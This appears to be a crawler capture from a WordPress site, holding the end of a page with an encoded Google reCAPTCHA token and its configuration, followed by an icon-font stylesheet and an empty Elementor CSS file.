wonClsKaDsKOIFNGS37CmcOQC0V1aMKrwqoWD8OJw4/DvS0nVcKGFMOQw5/DuCfCv8Ogw4RcWsO1w5bDs1FrwrLCmcK1wr8SCnhlbMO0LizCuHcyw6QHw67Crh3CuQ/DuMKAw6kewqjDtEjDjMKRw7nCsnjDnMKZQ8OOw5Qjc1nCg8KNdR4Gwrw2w4/Co8Kmw4fDmcOqLcKSwpdYajTDhcKjCsOgZMKpbsKqwprDhHbCpMKUwrTDvnlGa1QEw40TUSfCjMO2F28yM0dqw5IFw5jCj8O0DQnCv8O/T2zDgsO4wpDCpwDCj8OrWcK7KMOrwotHw5N2w7TDigbDoSjClcKTwqRHGmkqNcOUw5vCg0XDn8KzKgvDk0NswqDChsOPwqQkwpvCkcKQwpHDozrCi3xlDjzDkxcAUsKPDcKDwqAOecOKYMOVMXgWw6LCqMORQB/[base64]/[base64]/DqTjCosOZLnhRwqrDsMOoIm/CsMOSaMOSwpUjwofDlcOUwojCisOTw4XDt8OrGMKJdXjDvsKFEXUTw73CnnjChsKlA8KrwqpYwoXChsOLw7kpwpLCi2snGcOJw4YIDmc+dUcpUzQUYcOUw511UR3Dv2/[base64]/Ci8K8cMO9QMKpVG/CoMK/YsOZfcKrMMK0w4/DoyDDr14ydMOswoHCjATDrDhNwrLDiMK3wrHDqsKmJQfCkcKEwoAzwoDClsO7w5nDkGPCjcKYwpTDiFjCscKRw7HDsCjCmcKWbAzCmsOKwo7DqFvDqgvDtFkQw5RgVMOyeMOywrXCoDvCksO1w5lZWsKww6PCjcOPEGoqw5nDnGPClsO1w7p3wrlEHcKDMcO/[base64]/Dt1bCnsKAw7HCmGrCl8OwD8Onw57CvD8UOQnCnAYTwrvDlcKvXsOGTMK3HsKBw6PDu2DCgsOewr/CucKWPm1/w7LCjcOUwovCnRo0dsOxw67CsTdiwqzDvMKfw5rDp8OxwovDu8OAHMOgwozCjGTCt0zDnx8owo8Nw5XCvmYpwrHDsMKhw5XDrD1xFRlqIMOOFsOnccOTFMKIdzEQwrpUwolgwq5NMQjDjjw7Z8KtD8K2w7sJwoPDicKGXVXDqW8lw4IZwpnDh2hSwpk/[base64]/DvsKXwo0/[base64]/DjmbCjC9LGcOVIMKHCMKFV8OVwpzDgG8hw6vDkWg6w5Iww6kpw7fDp8KQwobDhmnCgEHDssOvFx/ClzjDhcOOcHhwwrRMw6fDkcOrw4JgMDHCh8OsOHMkCB4FcsOowo8Ow7lAKjsDw5ptwo/[base64]/CkMKYwo7DpcKPJMKrwr0eGcO0VsOZWMOlJTAGwrTCgMKBHsKjYUlJA8KtAnPDscK8w5UDf2TDvnnClmvCs8K+w4nCqh7CpCjDt8OrwrYjw69Xwo08wrDDpMKGwqnCuGBYw7BaeULDicKzw5xSe2MhXF9hRk/DisKQFwwtBSJsW8OaPMO8UMKvUTfChsO6OSDCksKUOMOCw6TCpytVFWAawroMGsOhwojCsW5/EMKuKwzDisOPw755w4kKd8O8MS3CoxPCqSAuw6U+w5zDvMKew6nCvGcTCgpvQsOiRsOlKMOFw73Di3pdwq/CgMOCVjY9Y8OtQMOFwqvDmsO4MynDpMKYw54nw6cuR3vDqcKPZTLCjWJWw4bCtcKudsO5wo/CnUAFw63DgcKeJsOELMOewq0iJHzChAA1anUcwp7CqnUWIMKGwpLCqTvDjsORw7Y4FEfCmGXCn8K9wrxzCXxUwqg9aUbCgBDDtMOFfz8CwqjDsRZnSWYFamglbSrDhwd4w5ENw7xjP8K4w5crecOZYMO+wq86w7N0IFBKwrrDqGtgw5FxGMOPw4EawqXDnE/CtxEsJMOSw5xtw6FJGsKJw7zCiQLDjlfDvcKIw6bDm0Bjeyx6woXDoTYlw5XCoErCt3PCrRAGwoR2JsKXw7AQw4B4w7AyQcKCwpbCgMONwppmRh3DhcO2MgU6LcK9TcOaFgnDicOtCcKAVXMqVMOKZV3Cn8OEwoHDrMOmNAjDj8O1w47DrcK/LQ5kwqLCpVbCgnMNw54tKMKQw6w/[base64]/[base64]/[base64]/[base64]/UcOlwo1ofzpDXxvDj8Kcw4tCBMONa2fClQLDkcKQw49twrE2wrzDgw/DrwoVwqHCrsK/wo4QDMKCf8OAMw/CmMKwEFU7wrllZnYbSVLCp8KTwqh3UHoHIsKIwrLCq1/DtsK/w75Xw7ttwobDrcKGK2k1dcOtB1DCjgHDgMO2w4p3LHPCnMOZU0nDjMK+w6Qbw7Nsw5hqLl/CrcO+MMKWBMK0d30EwofDqmZpchLCkU1oNsKLJS9ZwofChMKKGU/DrcKQKsKFw4HClMO/NMO8w7cbwovDtcKkEMOMw5TCosK2acKXGnPCnRTCohI4dcK9w7TDosOiw51hw50dHMKjw5Z/[base64]/DqlnCkzbDpsO/w7RFw5hkdcKVwox4FzhsesKtP1hsJcKJwpNJw7XCuQ7DkHTCjFLDjsKrwqPCv2XDq8KFwqbDuU7DlMOdw5zCrRg8wpULw6BIw4gMJiwFAsKOw5wswr7ClsONwrDDpcKlXDTCksKXZRA2RMKKecOADcKlw5haTsKDwpULFCnDucKLw7DCnm9JwqjDty/DnFzCrDcOe1FtwqLClXLCj8KZe8OLwqQeAsKGIMOOwrvCsHhtVkYaKMKbwqIuwpdiwpxVw6/CnjvCgMOxw4gOw7HCmEo4w5MCVsOiN0PChMKdw5DDhzXDtMKKworCgClQwq5mwp4TwpVpw4QGN8O4IHfDvkvCnsOifWTDs8Kbw7rCpsOqMlJiw7zDg0N/VCjDln7Dg30NwrxEw5PDv8OLATFgwp4AYcKGAhrDrnRZVsK6wrXDliLCqMK9wpwzUxLDrH5kA1PCn2A+woTCv1Zpw4jCocKtWnTCtcO1w6PCsxUiCn8fw69LOU/Dm20qwqbDvMKRwrHDhD/ChMOGXW7CunbCuWFuMigfw60EZ8OELcK6w6/DoxbDg0PDiF9xXmFFwpkKIMKAwp9Fw49jXQpLGcOqW2HDoMOJe1Zbw5fDlj3Do33DoRTDkHdDYz9ew4UQw4/DvlLCnEvDnMKywrU9wqnCqWVzSTdGwpvDvXoIDmdlHz/DjsO/w7g5wokWwpc9CcKQDsKbw4ImwokzYCXDlsO0w7xnwqDCnRQdwoF+ZsOpwpnCgMKDRcOha0DDm8Kpw4PDkSdgSkoewpg7U8KwDsKBVzHCq8OJwq3DtMKjAcOfDEImF2MbwpfDsQkDw4fDr3nCt0hzwq/CqsORwrXDtgjDicKTKn8VH8Krw4vCmn9+wqDDvcO5wqjDs8KFNivCp05/BmFpTwrDi1TClm7Dl1YgwpoQw7zDu8OeRkZ6w6zDhcOJw78nXkzDhcOoTsKxbsO/[base64]/DkMK+InzCnHYBDhrCgCAGe8OpZj/DlhctXl/DnsKZCz/ClBgLwp9RR8O6YcKgwonDtMOrwoFywrvCkj/CuMKOwqjCtnkIw7HCmMKCw4Y5woAmOMO2wpRcXcOjQ3ETwpLCmsKbw5tOwoFxwrzDjsKDR8ODLcOrFMK/DsK2w7EJHiLDoW3DqcOEwpwrYsOnccKgLi3DqcKswqExwpfClhnDvH7ClcKjw7l/w5UibMK5wpvDlsOoIcKmXcO3wrDDimEAw5hpdhxLwpcmwoEUwoYsSDwEwpfCkDcae8KKwoYcw5zDui3CijhHX3zDh0nCtMOUwq1xwpTChwXDscOgwoXCssOTWQdbwq/Cp8OkWsOEw4bDggLChGvCscKVw4jCr8KYEGrCs2nCmwPCmcK7HMO7VHxqQ1s/wqnCqydRw4DDgcKPZcORw4fCr1JAw4QKQMKXwq9dNBh4XDTCuUvDgGBMTMO/w7Nfb8O1w4QAST/Cq0Egw6LDhMKKDMKpVMKVK8OCw5zCpcKPw78KwrxNYsKhan3CmFVUw7/[base64]/CocKuwo5jQx3CnUTCklrCuAvDuBYJw4lAwo/[base64]/DjsK/NMO7wpNhZHTDlcKpZ8K+w47CvMOuAMKqGTpSVMOHKG9WwrHCpMOSJcOpw6oYB8K1HxN/S0V2wqNOZcK8w6DCk2zCjjXDgEkewrjCn8K0wrPCqMOkH8KOeyN/[base64]/w7BWE8O5YDXDnMKNwrbCs8KMwrVVIk98OkgHwpjCn1g3w7JCSX/DvHjCnsKINcO8w5/DtAZnaUbCgl3DvEXDtMOQN8Kxw7zDvyXCtiHDnMOcbFwJXMOYJcKJV1YgLTB3wq/CrE9kw43CtMK1wpENw57Ch8K0w6kxOWYFJcOpw7jDoTVNB8O/SRg4ISA2wogTBsKdwozCqRhCYRhIUMODw749woYkw5DDgsODw61dF8KEKsKBEA3DlsKXw5oiOcOidCB4OcOucyjCtAZOw61ZCcKuOcKhwot2YCYYQcKUAD7DvTBmQQDCvFzCrxpGUcOHw5nCjMOKbmZKw5AcwopGw7BeHhALw7Nuwo/CvALDtsKuJUxsEcOIIjMpwo0CblMhEgg9diMvScK6b8OmWcONCCnCnA3Dimlhw7cragx3wqnDssKbwo7DmcKNZivDll9sw6xhw7hxDsK3RgDCr2MXf8KrDsOCw6/CocKjTGgSYcKCHh5Nw63CjQQTH1YKPhVkPmwoRMOibMKYw7JVbsOCE8KcP8KTKMKlNMO5C8KJDMOxw5YOwqMpQMObw4Rjd1BDNAInNcOfZGwUDVA0wqDDqcOlw5E5w7Nsw5Erw5N3LQIuWlPDscKzw6QUQ2LDtMOdVcKzw6DDh8OUHsK+XUTDo0nCrXkywq/Cm8KEXgLCosOlTsKWwqgpw6jDiwEXwo5VMT4FwqHDuD/[base64]/CrcK3wqMOJQ3Cv8KmehvDvsORd3fCoTHCgmVNe8KOw4/DmMKxw5ZxP8O9BsKdw4g6wq/DnX0fMsOXb8OuFQoLwqHCtG9WwoFoOMOad8KtH0/DihE3E8O7w7LCuhbCnMKWH8O2eiwEOVppwrB9OV/DsWY2w5zDkF7Ctn9tPyvDqg/[base64]/[base64]/DlsKhwoXCvkRgwpTDlWECah1RA8O7wqjCtEPCjQMowrzDjCYSA3B1HMOfO1rCosK7wpHDv8KrZ13Dvh0qOMKTwp0pf1XCrsO8w5sOe1csXsKvw53DsyjDtMOEw6cveD3CslpRw7F0wptZIsOLNxHDun7DicOpw7ofw6NMFTDDsMKoe0DCocOgw4LCvsKLSw5hJ8Kgwq/DsGAiamZhwpcIL0DDgDXCrDRaF8OGw6ccw6XChC3DrHzClzTDl3LCvgLDhcKYVcK8SyEyw44oXRxmw40nw4IOEMKDGlc2S30FGBMvwojClXTDvS/Cs8O5wqYLwoslw5rDhMKiw5tcQMOXwo3Dh8KOBmDCrnfDuMOxwpwDwrJKw7gaCW7CjXMIw4IIbkTCusOzNsKpQ3/[base64]/Du8Ogw5fCmw95KsKhwpXCtDXCsm/CrMKcwpjDpMO4MmsuDy3Dl18/LQxeAMK4wrvCiycWYUBwETrChsKRSsK1WsOzGMKdDMONwp9BMi3Dq8OqEFrDvsKmw7ACL8Olwpd2wqjCqVRHwrbDs3cdNsOVXcOxV8OLXVTCk3rDpiVGwo3DuDXCllMOQUHCr8KCLsObVx/DhGc+EcKlwpBKCiPCrGh7w5JTw6zCocOVwoh1YXHChjnChQIQwoPDqh8hwpjDjXA3wr/DjGI6w7vCuC1Ywokjw4RZwr87w7sqw6dgCcOnwoHDh03DosOKF8KhPsKew73DkUpZcQdwe8KNw4rDncOzGsKXw6RSwo40dhpIwpXDgHswwqfDjjZ8w4TDhnFNw7xpwqnDkE9+wp8Xw4rClcK/[base64]/CkUg+TVTCmQjDgBZpwrFGEsOOMityw7lZU1MxwrPChRnDmMOGwoBoHsOcD8OTIsOiw74xHMOZw4DDn8O4IsKww7HChsKsN2jDusObwqQnST/Ct3bDv1whK8OhAXdkw6rDpVLCkcO1SE7CnXEhw69jwqrCusKHwpDCv8K4fXjCrEnClsKFw7XCn8ODTcOTw6ANwrTCosKiN1MkVRkxCMKLwrPClGrDgQbCrDgwwqAxwqbCjsK6VcKWBz/DoVUQRMOWwrPCsWRUbHU/wqnCvxh1w7cKVUXDkBzCgDsvcsKYw4PDr8Ouw6MrLGXDv8OpwqLCvsOlEMO8YMO6bcKdw4/DiEbDgB/DqsOiOMK/bxrCoRI1JcOSwoZgFcOuwpYiQMKiw4pRwpZQEsOqwp3DsMKzVTUDw4nDi8OlIynDhlfCiMKRDH/DogpOZ1BXw77CtxnDomfDrg8CBErDizbDhx5oVxoVw4bDksKDbmDDj21XNjYxbsO+wqfCsEw6w6Z0w5cjw7p4wpnCo8KxHBXDu8Knw4wqwpvDp20gw51dR0s0VBXCgUDCmgc8w591BcOzPCp3w67Cj8KGw5DDun46F8O5w7JDVUsiwp/CvMK8wovDuMOYw4zDlMOkw7fDg8K3aDVHw6rCnxlRAi3Cv8KSEMOgwoTCi8O8w60Vw4LCusKow6DDncKLPz/ChRlaw7nCklXCkmvDmcO0w700S8KqV8KYIV3CuxQdw6HCssO6w7pbw4fDl8KcwrDCrEk2AcKRwqfDkcKQw61nfcOEZWrCrMOCHX/DpcKAVsOlUWNwB3Z4w58WYUhiFMO9UMK5w5bCrsKrw6hWE8KvXsOjMWdQd8KXwo3CrwPCj2LCjWzDqlZJA8KHeMODwoN7wogmw65YYT7CscKYWzHCmMKSVMKow6Ffw4Z6WsKXw4/DocKNwqnDmCjCksK8w5zCnsOrak/CuisHXsO1w4rDucKXw44oAl0ifD7Crxw9wpTCox95w4jCkcOuw6TCj8KcwqPDhlLDicO4w6bDv1LCtFDClsKHJSRswoxrZ2vCoMOCw6jCvlrDhV3DosOgPwtjw70tw4EtbgshVm4OXT1fC8KUXcOTEMKmwobCkzTCncKSw515axFZNkHCmmM9wr7CtMKxwqLDpVJ9wo/DpzYiw4vChCBCw70kccK5wqtqJsKzw7svSQUXw4LDiVxPAmUNQsKIw4xuYg4KEsKyTDrDv8KTDnHCl8KnQcOxCHbCmMKUw6NjRsKSw653w5nCsnJWwr3Cm0LDrRzCm8OCw6nCohBKMsKGw6gMfTbCicKQLTcww6cKWMOYbWI/EcOUw542Q8KXwpjDqGnCg8KYw5gkw4NwDMOOw64dL2hje0JZw5ZkICvDmnhYw7PDgMKMC3k/asOuIsKoB1VOwqrDuXpDZi81AcK7wr/DnAAKwp8kw6I6GBfDu2zClcOCEMKFwprDmsOqwp7DmsOEaEXCtMK0VivCrMOwwqVgwqvDicKbwrJ4U8OVwq9lwpsNw5LDuFEnw5xoY8OJwqQVJsOnw5DCpMOcw5QZw7/[base64]/w7UeccO5fcKLJsOKwprDncKFXMKnwolXOXV2BcKTMMOQw5AfwqJdV8KmwqFBXCBaw7ZfWcKowrsew6fDqU1PQgTCv8OFwrXCp8OwIxzChsOOwrsKwrEow55SZMOLTzQBIsOcVsOzJ8OaDEnCu3sCwpDDvVYvwpN0wqo7wqPDp0IMbsOxwobDpgsyw7HCmx/CscKCEi7DqcOvZxtPW34nOsKjwoHCtHPCh8Ogw7/Dll/[base64]/CszMywrDCkj7CqMOhw7YswqYfwrXDsjEAPsKLwrLDi0ENEMKcY8KRLE3DnMOzSm/CqsKjw4lowowKDkLCn8OpwrwJccONwph/TcOtQ8ODCMOIBnNvw6gYwppmw77DimDDvx7CvMOAw4rCl8KUHMKyw4LCojzDlsOAXMO5Um47CREnO8KcwqDCsgoUw4zCq1bCr1fCmQVwwpzDgsKcw7JlPXUhw5fCi1zDlsKGOUwow6NbYcKcwqY1wq9/w4HDvGTDpndxw4sQwrgVw5rDocOIwpnDicKcw6wWOcKQw4zDhS7DnMOHCV3CtSzDr8OjBF3CssKmfWLCicOywpYXOy8EwqPDjlMvT8OPT8OEw4PClSbClsKef8OQwo7DkidGAC/CsxjDoMKJwpVzwqfDjsOIwqTDrBLDtMKpw7bCjiwDwo3CvS/DjcKDDycVHhTDu8ONYAHDmsKKwrlqw6vCiFkuw6otwr3CmiXDrcKlw7nCoMOWQ8OpHcKxd8OvKcKXwphRSMOQwpnDk39FDMO1D8K7dsKRNMOOAljCmcK2wqIXbxbClX/DtMOOw4jCjmMMwqMOwpzDhBzCmU5Ywr7DgcKDw7TDgUhzw7VaJ8K5P8OUw4RAXMKNb2AAw43CpCPDl8KKwqsbLMK8ACI7woozwrkDA2HDkyMFw4sqw4tWw4zCmHPCoyxJw6vDiSECO2/Cr1sSwq7CimrDoWzDrMKNY3EOw5LCoF3Dvx3DkMKCw4/CoMKgwqRFwqlUNCzDjVxzwqXCscKAE8Kowo3Cp8KgwqUoP8OaOMKGwrFCwoELCxglaBXDkMKWwpPCuS/Ct0jDjhrDnmoqfV86a1zCqMKhUh8uw4HCqMO7wp1/D8K0wrcTYHfCu2kjworCh8OHw7zCv3IFckzClywkw6pRNcOKw4LCiyfDtsKPw4ojw6ZPw4N1w74owo3DkMOFwr/CiMOEJcKCw6Nvw43DpXwMKMKgC8KLw4/Ct8K6wrnChcOTOcK8w7DCu3ZPwrxgwp1ydgrDgEfDmwRkJj0Qw7VEOcO6NcKjw7lQLMOVMMONYl4Tw6rDsMKLw7LDpnbDj03Dv3FZw6ZwwplKwpnCiCZUwpbCgzYpJMOGwo5AwqzDtsOAwpkew5UAJMKvXW/DvW9ZOcKbLSUEwrLCisOJWMO/b1cuw7FlRsKTC8KZw7JOwqTCqcODDCQQw7IdwobCog3CksOpdcOjRBjDoMOmwqx8w44ww4/DvkXDrktYw5g0bA7Dvz8oPMO6wqnDs3Qaw6nDlMO/[base64]/CucKrDsOmwr9vMsOhbcK2dTBiX8OyDgslwp0/woZaYcOqcMOQwqXDuEjCvVBZAcK0wojCly0OXsO7B8KtTiQfwrXDnMKGNh7DisOaw6w6TmrDjsK+w7AWSMKyXCPDuXJNwolaw4zDhMO/XcORw7XCt8KWwrTCsmh7w5HCk8K1JwvDt8OQw4VSc8KGChM/OMKOcMO5w4HDqUgIP8OESMOMw4bDnjXCpMOVWsOrBwPCmcKGK8KVw6o1Tzw+ScKBIMKdw57CscKowr9HLcKxM8Oqw45Kw4bDocK+GFLDozgUwqtXKFx/[base64]/[base64]/CncKew7TDscKHwoLDocOdwr53RsOFw53DkcOow7EmbyrDmH4FF2Q5w40Uw6BDwonCkVXDonk1AwnDp8OpfVfCgAfDrMKtDDnCjsKcw43CgcKaOANeM3I2AsKNw5AQLhnCiDhxw5XDmkt0w78ywrzDgMO8OcK9w63DisKqJn/CmsK6WsK+wqQ5wpvDpcKtSEXDlWFBw53Dh1ReQMKnVRplw4TCn8Krw4vClsKlX3zCiGx4I8K8FcOpccO6w6c/WCPDvMO6w4LDjcOewoPCvcOew6MjKMKCworCgsOEUg/DpsK4QcOpwrFzwonCnMORwrFTYcKsSMO8wrpTwq3CusKnOXDDrMKLwqXCvm0bw5RDQcKFw6dpGV3CncKSHGsaw6jCpX09wrLCvGbCvy/DpCTCqA9QwqnDhsK4wrHCt8ONwq50QMOuO8OUTsKRNXLCr8K3DDtpwpHDk2tiwqJBHCYAG20Kw7rCqsO9wrnDvMK9wr1aw4QmZD8uwqRldRLCpcOKw7nDq8Krw5PDqy3DoUcvw7/[base64]/XMK+UhzCucOqfcKiasK+w73CjEbDlhs+wrZnw55ewoDDrXsGPsOcwrfDh38Yw6Z/MMKswrfCgsOQw5ZNHMKaMAVIwo/DocKXUcKPQ8KBf8KOwo8tw4bDuyA6w5JYMRgWw6vDncO0w5fClGYOIcO3w63DssKdZ8OBAcKSWjohw5tmw6vClMKkw6rCvsOrIcOcwo1cwqggHMOmw57CqUtGbsO0GMOowo9OAXjChHHDpFDCnU7DjsOmw6xcw7HCsMOlw5VYTzzCixzCohMpw5VaLWHCmgvCn8O/w4gjDkQ0wpDClsOyw6XDs8KbFDZbw5whwp4CGC8HOMObfBrCrsOyw5PCqMOfwr7DlMOGw6nCog/CnsKxHBbDp38fMloawoTDj8OrecOYK8KvNXjDg8K3w5QDZMKZIEF5WcOrfMK5RF3CjETDp8Kewq7DpcOxCsOBwpPDs8Kzw5PDvE0qw54cw54eGS8tbx12worDj1jCvE/[base64]/DksKPw5/Dm8Kuw5DCrMOjSGsNKBNfw73CtQhgLcKIG8OBMcKRwrE6wrzDrwxdwrZcw4dtw41oSWp2w7QcQCtsIMKReMOhFnRwwr3DkMOGwq3DsBAWL8KTTD3Ds8KGE8KBA2PCpMKFw54UH8ODV8KLw5Epa8KMTMKdw7Q9w5F+w63DtsK5wr3DiC/[base64]/[base64]/U3w0HGIdwpLCpCYpwrfDuMO5XyoPw47Cr8K0wrFuw5BZw7jChUBww50NCWtHw63DpMKcwqPChE3DoDsQXcKqIMOuwq7DqcK3w7EyB3h/YF4MRsOeb8KuF8OJTnDCj8KIe8KWEsKFwr7DvyXCnCYXUUZ6w77DhcOSMyzCpsKjFmzCn8KRaBnDtibDnF3DtyXDuMKKw4suw4LCvUdjfE/DjMOZWsKDwq1JeG/Dk8K4GBs+wplgCWUDCGUuw5nCmsOEwqxiw4LCscKeHMOjLMKwKiHDv8K+IMOfP8OAw5FYegnCt8OoQcO/f8KvwqBQGg9Uwo3DrVkJHcO/wpTDtsKgw4lTwrTClG8+BD5Nc8KtI8KBw68PwrpZWcKfQH9jwoHCrEnDqUDCqsKjw6/DicKAwp4hw6dgDsOxw7nCmMK5HUXCsCxuwoPDqU0Ew6QUU8OceMKXBCMHwpZZfcOMwrDCmcK9F8OhJsK5wo0ddAPCssKgI8KhfMKaY20Kwo9uw4wLeMOpwr7CiMOswoJvLMODNhENw7dMwpXCu3/DvMOCw6E8wqfDmcKAI8KhXcKfSRBcwo4KNQ7Dv8KEHxltw7PCqcKDf8O9OgnCvk/CujErV8KrCsOFRcO8BcO/WcOMMsOxwqrDkTbDhmPChcK8Z1vDvnvDoMKnIsK+wpHDncKFwrN8w53Ci1skJ2PCnMKbw5DDtR3DssKcw4wUFMK8U8OeVMKIw5NRw6/DsDLDjkDCtl/[base64]/DqcKCBMOzbcKgFFQ2w73CkEfDrR4Aw4fCkMOawrpIFcKAPzF9KMKsw5gswpfCq8OZWMKncA13wovDqGbDlxALd2XDnsKfw41EwoVhw6zCp03CicK6RMOuwrEODsOVOsOxw6DDsWcTEMO9cx/ClFDDjmwEfMOxwrXDuUMXK8Kuw75DdcOEbD7CgMKMEsKVTsKgOyHCuMOBOcOJN1pXQ0TDncKMIcK2wo9ZVm8sw6ldX8KBw4PCsMOyPMKHwqkAcVHDnRXCn38MdcKUJ8O0wpbDtmHDm8OXCsKaF1HChcOxPxksbDbCtT/Ct8OjwrbDsnfDkx95w4IqIignUQNze8KOw7LDslXCi2DCqMOXw6kqw5xiwpMOfcKUb8Oww61XAiYIaVDDuQgYYMOQwq9ewrDCo8OXecKTwp/CgMOcwo3Ck8KqHcKGwqRwb8OHwobCvcOPwr7DtMOHw7o4DcKgY8OKw5HDqMKaw5ZawrLDncO2SgwTHhsGw6N/VFwMw7cZw5RQRWrCh8Kyw4dowqlxVSLCgMOwVwvCpAA1w6/[base64]/DoEPDhx3DgcO1PGtAIWwMa8KEwonDs1hOIz8zw4/Do8OdMcOqw5god8OmIXoUOVvCusK/VwXCg2k6QsKqw5TDgMKnT8KeL8O1AzvCsMOgw4jDkhPDsERbEMKBwpPDs8OLw7hcw4UDw7nCj0/Dii9ONcOKwpvCscKANQpTXcKcw4BZwovDlE7CncKMblwyw79hwpVEUcKTfzsSZMK7ZcOPw6LCvTMuwql8wo3Cn2UVwqQYw77DvcKZT8KWwqLCrhc/w7JTKG0/[base64]/wq/CqMOkQmUkwp7Ck8KzwqhpRHXCk8Kiw7pVw5HCpsOxD8OKdyJJw7vCs8OCw7cjwoDCsX3ChiJNXsO1wqwnLT8sBsKqB8OYw5bDssOaw4bCoMKFwrNxwr3DssKlA8OPLMKYXxjCr8KywqVgw6ZSwpsBGV7Cth3CpHkrN8ORBynDt8KzLMK/blLCgsONMMOMdHzDosOPVQHDjhHDnMKmMsKqJxfDvMK/fXEyc3NicsONZwcxw6pPBcKkw6NAw7fDhVU7wojCp8KXw7PDu8KDO8KgdBkNJFANSCTCosOLJl9wLsK6a3zChMOIw7nDtEQ3w7nCm8OaWCgmwpxaM8OWVcKBQj/Cv8KxwqM/OkTDh8KNHcOhw5YxwrPDog3DvzfChxx3w5UewrvDmMOUwqgOCFHDq8OfwoXDkkhxw6jDh8KuG8Kgw7bDnhTCiMOEwrfCqMO/wojDkcOewqnDp3HDk8OJw41FShpJwoHCl8OLw4DDlyZ8FSvCo15sQMK6CMOKw7vDksKhwo9KwqdqI8OVahXCuA7DhnjCn8KoFMOpw4dhHMO7aMOgwr/DtcOGFsOQAcKKw6/CpwAQMMK1SxzDqFzDrVTChVokw78kL3LDocKvwqDDpsKDIsKzIMKQScKQRsKZFn99wpcnBFcdwqjDvcOWaTPCsMKvEMK7w5QzwoU2BsOMwqrDg8OkFsKNA33CjsKNOlJoDVXDvGYww7JFwonDqMK5PcKbMcKKw45Nw6cNWQ1oAlXDqcOzwr7CtcO/REFGEcOeGDsUw6J6AylOF8OSYsO/LgrDtGDCiSFVwrTCuXHDkDTCs2J+w5R0bnc+KcKndMKCCz1HDBJxOsO7wpXDuTXCn8OJw6vDmVrDtsKswpsQEmHCrsKUDcK3VE5cw5BwwqfCt8KcwoLCjsKbw6FfcMO+w6RHUcOIOhhPXnfDrV/CjyPDtcKvw7jCrMKzwqXClBlmGMKjXC/DjcOxwrlrG1nDm0XDkXbDlMKyw5XDj8Odw7F5NGfCvh/CtVgjLsK6wr7DpAnCvH/CrUFSGMOIwp50LgIUFcOuw4Ujw6bCtcOIw6pxwrzDhBsTwojCmT/CocKEwqdQYmHCohvDnn/DozHDpMOkwq1WwpbCiHBVUMKncD/[base64]/Ck8OSw7QwSMKkbk3CvTHDp2IQwox6UCVswrQyQ8OxG33CqSjCjcOiw6wtwpg5w4rCjVzDncKVwpZxwoVDwqh2woc6ciTCksK4woUlHsKfbMOiwp1BZwNqLywNGMKKw5kTw63DonkDwpHDkUAoXMK9EsKtfsKkccKzw7ZiCMO/w4oHwoLDoiZdw7QjHcKuwrs3JxlrwqI9HkbDoUBjwrMmAcOFw6/[base64]/[base64]/w6jCmcKnfmYzw5bCjirDqEzDs8O3U8O1GwtXw4PCoQLDgT/Djhhhw69fEMOzwqnDvDdnwqkgwqI6XMOTwrgsHzjDimfDjMK0wrJ+LsK1w6tIw7MiwolQw7kQwpkQw4bCj8K5M1rDkVYjw7U6wp3CulvDtXAmw7xIwoJbw7EIwqbDqiAvTcKJX8Otw4nCpsOzw41BwpnDvcOnwqPDp3c1wpUTw6/DoQ7CmHPDkHrCuX7DicOCw7TDncOeVXYawoIPwrDCnhDCiMKhw6PDsERpfkTDgMOiG0BYOMOfQF8jw5vDrS/CscOaDSrCnsK/CcKTw5TDjcK+w7DDtcKlwqnCqGdBwoMDIcKsw5A1wo94w4bCngbDkcOSXgjCs8OpV07Dg8OHd1kjU8OOSsOwwr/CiMOHw6bDgnESLGPCtcKjwrpvwqPDmFzCosKNw63DpMOTwog2w6LCv8KlRiPDsg1fDh3Dtyxbw7ZyOEzDpirCo8K0fQnDusKewpMgLjh8W8OXLsK3wo3DlsKUwqXClUoebVfCjsO/FsK4wohaVibCgsKFw6nDhB4/[base64]/[base64]/DssKPZcO1w65SfsKgwrsLwpsbw6PDjcO8BWp3wo7CmsOGw500w63Cr1TDlsKXDirDvxlvwrTDlMKcw6lnw7IaOcK9cToqYTdPesKnPMOZw65QahfDoMO2eFrClMOUwqXDg8KRw6IEbMKGJMOuDsOzSUE7w4IJCwXCscKcwpJZ\x22],null,[\x22conf\x22,null,\x226LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobitechwireless.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F2Lx3VgdRhR9M2aeA2RchfCNTHbgaI5nNZjBv6ch9s0\\u003d\x22,0,0,null,1,1768917460971,0,0,[15,160],null,[13,200],\x22RC-q9UNFAuu-w7TUA\x22,null,null,null,null,null,\x220dAFcWeA6vzynajK3QIQXJZoW8I8__AYvreL5QFyCUdi1q_99dCb79xWu2vREvmg-Bk5D_upIEYVAuBDCysr_WSFncpc8JR2K8xQ\x22,1769000261018]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044
body_size: 7
content:
@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.eot?n2bv4j');
  src: url('fonts/icomoon.eot?n2bv4j#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?n2bv4j') format('truetype'),
    url('fonts/icomoon.woff?n2bv4j') format('woff'),
    url('fonts/icomoon.svg?n2bv4j#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-payment-security:before {
  content: "\e93c";
}

.icon-store:before {
  content: "\e93d";
}

.icon-free-delivery:before {
  content: "\e93e";
}

.icon-global-shipping:before {
  content: "\e93f";
}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795
body_size: 134
content:
